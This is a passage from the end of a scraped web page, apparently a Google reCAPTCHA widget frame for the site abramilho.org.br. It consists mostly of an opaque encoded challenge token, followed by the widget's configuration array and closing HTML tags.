7UHwp1Fw6p1w6JOw5YzwqNEw5QlFmBFwqMADmUYdynCq3gTw5DDlMO9w4zCvsKdRsO4NMOxw7Fhw5p5MUzCrjlRHHIFwpLDsQZAw7vDj8Kvwr8AUQ8Gw43Ds8KAEWnCicKfWsKKLDvCsXJJK23Cn8OfZBxbRMOtb0/CssO2AsK1VzXCokAkw5/[base64]/CgB02RcKqEkMMc8O0dcO5wo/[base64]/[base64]/KsKhwrEjw6tsIsO/[base64]/DlsKgESxwdMOlF0TCk2hMwptVM8Kbw5wVwqdlGWBuSToGw7cFA8KWw6nDtQNIYx7CsMK0S1jCmsOuw5IKFTp0AH7DsGLCjsK5w7/DiMKGKsOUw4USw4DDhcKEK8OiccOrIERvw7YPdsOpwq9iw4XCkAjCocKjaMK3w7TDgnXCp3nCgsKcP2FLwoAyNwrCuFDDgwbChMOrBiJ1w4DDuWfCqsKEw5vCgMKQcAdUTcKawp/CmRLCssK7a2kFwqIkwpLChlbDvDY7VMOaw6fCqsORZHjDg8K6bBLDr8OAFmLDu8OlfQ7DgjhwGMOuGMOJwq/DkcKZwoLChwrDgMODwpoLB8KhwrJuwp/[base64]/DkMKbwr97HsKmwqZhCcO7wpI0Kh0CwrU+w6TCrcOnJMOfwrHDv8Knw7PClcOwJkYqEhDCsjt+NMOUwpLDlS3DgiXDjUXCqsOPwrkMAwPDpm/DlMO0YMKAw7cww7ICw5bCi8OpwqZ3fxXCiQtEeC8kwrHDlcKdU8KIw4nCpR5Nw7ZVMxPCi8OdeMO8a8Kxf8KOw7zCnkJUw6XDusKVwo1Jw4jChX/Ds8K+TMKow7tTwpjDhS7Cl2oER1TCtsKSw59DaErDpVXDm8KPJxvDljxLJA7Dsn3Dq8OPw4FkcRkBVMOUw7HCs2lswp3CicO8w5QFwrxgw5RQwrU8LMKqwrbClcOAw5QaEhZPesKVakjDkMKnSMKRwqgww6grw5NRW3Y1wrjCo8Osw5nDskgIw7plwoVZw6Aowp/CnEXCoizDncKyVzPCrsOlUlHCrcKFH2XDs8OMRHNaVXN4wpDDjghYwqg7w7Zmw7Qow5JocQzCpGUEE8Osw73DtcO/OsKHbxDDu30sw7oiwqTCj8O1aBhCw5PDmsKXOGLDgsKPw43CtnXCl8KnwrQgDMK+w5ZqbCTDt8K3wpnDtT/CjCrDlMOIHSTCmMOfRSXCuMK8w4ojwrLCgSl6wq3ChEbDmBvDg8OKw5vDiX1/w5XCusKbw7TDhWrDpcO2w5DDvMOxZsKZNyY9IcOvWmNKKAYJw7pdwpvDnhHCsyPDnMOzMy/DpQjCssOyDsK/[base64]/fMKhwogLUMKaXsODRH0swqbDsA/[base64]/DsmvChU/[base64]/[base64]/Dp8Otw61Bw6lbw7LChyFLesKNw7/CjcKlw4HDlwbCvcKJN1A3w7ovLcKMw4R5FX/DlWXCqlAlwpvDsTXDs0jDkMKDQsOOw6BUwqzCl3TCtW3Dv8O/KgXDjsOVcMK0w6nDlXVeBnDCr8OUYUfCsHZ9w4XDjMK2XT/Dr8OGwoc8wrcGOsKjD8KKZFPCpEPCk38hw4NaWlvCicK7w7XClcOAw5DChcO1w4EGw6hIwp3CpcKpwrXCj8OuwpMKw6PCgAnCqzVmwpPDnsO3w6vDmcOdwqrDtMKXC0DCvMK1VU0xbMKIKcK4HyHCpcKRw6tvw5rCvMOUwr/CjBIbbsKmHcO7wpzCrcK8FTnCogFSw4XDvMK7w67Dr8KqwpMFw7MwwqPCmsOiw67DicOBIsKRXHrDs8KSDcKQfEnDgsKiMk3CksOJaWXCg8KnQsOaa8KLwrhfw7dQwp9ywq/DhxXCvsOJEsKYw6PDoyHDri8SLRXClnEeeXPDjyTCtmTDry/DvsKBw7Zhw7TCo8O2wqEAw4MLXVA9wqQnNsOqcsO0F8KuwopGw4kSw77CsC/Dh8O3VsKow4bDpsOuw7lubFbCnQfDucOYw6nDtwglSBoGwolwVsOOw6NNTsOvwq9Nwr5WdMOgMA4fwpbDtMKfc8OMw4RQTzDCrizCri7CgV8CVRHChGrDpsKVMkMew4w7wozCr1guXDkpFcKlER/Dg8OdRcOKwpxLWMOtw4gPwr/[base64]/DqMOewrPCqQxLLQ7Dg8KgL1PDqVNFKxfDhcO/[base64]/CucKBw6QmwpVvw515fUE+Exdqwr/CmR7DtVl/Ti1uw6sjeRZ9H8OlMiNXw6ohFwEawo4NL8KHfMKiRznCjE/Du8KXw7/DlW3CvsOxHyQvOXfCtcOkw4PDoMKKHsOSA8OPwrbConPDpcKfMW7CpsKgI8KpwqXDgcOjewPCnXbDkHnDqMOsbsOZbcOddcOIwoonN8OJwrzCmcOtCjjCijURwrPCnn8PwpdUw6/DiMK2w5cGI8OAwo7DnXHDkGHDu8KNMxkjecO0w7/DhMKWDUkXw4DCiMKPwrVYNMOYw4vCrFZ6w57DsiUTw6rDsho2w65XMMKewpw3w4MveMOHfHrChwBCdcKxwp7ClcOmw5rCv8OHw4wxdR/Cg8OTwrfCsnFsWsOawrk7HMKaw4NxU8KEw6/DngA/[base64]/DksKFw68vwpzCtcOXZ8OBwonCrMOVbHbDnsKmwrY9w5Uvw7VmZjQ4wrJuIVMnI8KldyLCt0IYBnsSw67DqsOpSMOIX8O7w7IAw7NGw6LCj8K7wqnCrMOUKRLDtGnDjipRfUrDpcOvwpcDEyhww7jCrGJywq7CpsK+NsKDwoAvwq9lwpRcwrtKwp/DumfDp1PDkzPDkR3DtT9mJsOlJ8KmaF/DsnvCjVsYHcOJw7fCtsOxwqETVMOmWMKSwr/CgMOpLkfDlMKawrwPw44bwoLCvsOOMG7CmcK4VMOww67Ct8OOwq8aw6dhNDvCgMODSGfChhfCp081aGRLTMOIw6fChHRVEHvDicKkA8O2NcOLMBpvRVgdJRfCgkTDqsKyw5/[base64]/DkiZ8a1xXwpoOLi0LwonClcKgwrdmw4kiw6zDusKDw7YEw50ww73DhjvCh2PCsMOZwqHCuQzDlGTCg8KGwoF2w5x3w4BmHsOywr/[base64]/CrsKCwqjCuMK3e8Okwo/Dg8O3XWfCqEvDlAfDocOuwqRuwp7DqSoOw45/w7BTN8KswpjCqEnDk8KUO8KKFjdFHsK2IQrCusOsKCB3BcK0AsKfw5Nrwr/ClCRiI8O/[base64]/wq1sTnvCmmlcIk50IlTCuwXDrcOIwpgJwq/CpMOoHMKtw7IrwonDlXfCiyHDkyx+ZFhgI8OUJ2pwwoTDqVBOHMKSw6pwa0bDqGNtw4MSwq5LKD/DsREmw4HDlsK0wrdbN8OQw6AkchHDjwsZDQJGw6TCisKXVjkQw6vDqsKow4DChMKlEsKXwr3CgsKWw71XwrTCucOjw4kywovCiMOsw7PDhzlEw6/CqhjDhMKOEGbCmyrDvj/CkBdXDcK+HVTDrhBsw4pvw4B4w5TDs2oMw55VwqrDnsKVw7ZFwoLCtcK4ETF2OMKmaMKYOcKPwpvCv0/CuSnDgyc4wp/[base64]/VcOJwqbDrz/Dg3Ynwop6QMKkaidrwofDjcOIDVlnWAfDuMKxTiXCrTLDm8KsZMOjBm1iwoF8YMKuwpPDpxl6KcKlJ8KTMBfCl8OMwpR0wpXCnnnDvMObwqMaeigWw4PDt8OpwoZuw49MP8OUS2ROwo/DmcKdHnzCrSrCsVsEVcORw5wDMMOfX2Qow5DDjB03RcK0UMOdwoTDmMOGIMKrwqzDihfDvMOGCmQBcxciYm/DmSTDusK3H8ORKsOGT0DDk0kpYCgRFsKfw5ISw7PDvCIOBlhBMsObwqxhYXpcYSl6w4t0wrAqMUQEUcKjw6tKw74qSVQ/DA1HcUfCr8OybE8VwpbDs8KfIcKHVUPDiSzDsDYyal/Dg8OGYsOOScOOwo7CjljDkgUhw6rDpzXDosOjwrVhCsKFw5tCw7prwp3DpMK4w4zDlcORZMOfFSZSAcOUPyc2a8KVwqPDpDbClMKIwqbCkMOLFiHCrRApWMOmHSDClcOHHcOOXFfCvMO1V8OyWsKFwpvDjA8cw5AXwr/[base64]/CvC5FdsKNw47Cl8K2d8OLw5fDj8O2woZLTg1EEcK+CcK5wo0Ae8ODPcOMEcKsw6jDskDCrGLDpMKewprCkMKGwq9aTsOrwpLDvVwCJBHCqig2w5U0wohiwqjCqlXCvcO7w5PDp19/wrjCpMORDQnCiMORw7BFwqjCjBtUw5ZlwrALw7Rzw7fDpsOwTMOKwqAtwpV/E8KvUcOcS3HDmmvDjsOsUMK9ccK1wpdyw7N2DsOTw7k+wrRzw5ItCcKFw7HCv8KgUnEbwq8Awq3CncOYLcOqwqLCiMKwwogbwrnCjsKpwrHDt8OcDlU7wrd3wrswAiwfw7sGPMKOGcOpwqUhwqdIwpXDrcKFwqEAd8KcwrPCvcOIGmbCr8OuVzVqwoNae3/DjsODA8Osw7HDsMK8w4LCtXsWw67DoMKTwpI/w7fDvWLChMOCwozCk8KdwrILBDrCv0xhdcOnAcKVd8KQJ8ORTcOtw4JuMQjDpMKGasOZegFfFMKNw4gzw6bCrcKWwp8/w4vDmcK/w67Ckm9zTnxgEDBsCTfDiMOzwoDCssO1NyNbCSrCkcKWImFuw65LdzhHw6A8TBFPIsKlw4HCqhMZasOrTsOxecK6w4x5w4zDrTIhw7rCtcO+R8OUCsKwLMOMwooQZx7Cm3vCrsK/XsOJHSrDmAsEJi0/[base64]/[base64]/CgcOmFRtGNB9jBFPChsKNwqA6w5LCosK9woYsQQVpK2E4U8O6EcOgw49vUcKgwrkXw6xpw7TDhQjDmATCi8KqWzJ/wprCszYLw63DjsKewo8yw6N0S8Kew7k3VcKDw4A0wonClMOyX8ONw4DDvMKYGcOBLMKbCMOMaCbDqRLDkDESw5rDoywFBV3Ds8OgFMOBw7M1wogUfsOEwqHDl8KiOgXCpxUmwq/DmQ3CgX51wrUHwqTCt299dgwZw4HDgUZPwoXDqcKrw5IRwo4cw43CmcKuUyk/UVLDhXcNAsOYOsO0TFXCj8OPe1R4w67DmcORw7PCrGfDsMKvdHMkwqRAwpvCh2rDvMO7w5zCuMOgwrfDocK0wpFNasKWMSU1\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,907],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h+LsoBjaz9SuKMjUGFvEYp6I9tI5A5jupKiGs7+iZJ4\\u003d\x22,1,0,null,1,1769904166082,0,0,[73,217,219],null,[209,37],\x22RC-JryIBFJ6X1YiOw\x22,null,null,null,null,null,\x220dAFcWeA6dLYEcaznC4dpXZDLuBIkQjCi3YayBEy2qMkqPuR0oTe_tqWyDXiDjtPNj4Q6e_zGMucF4FjomIKMwxt-oKwss-E-1GA\x22,1769986966372]");
    </script></body></html>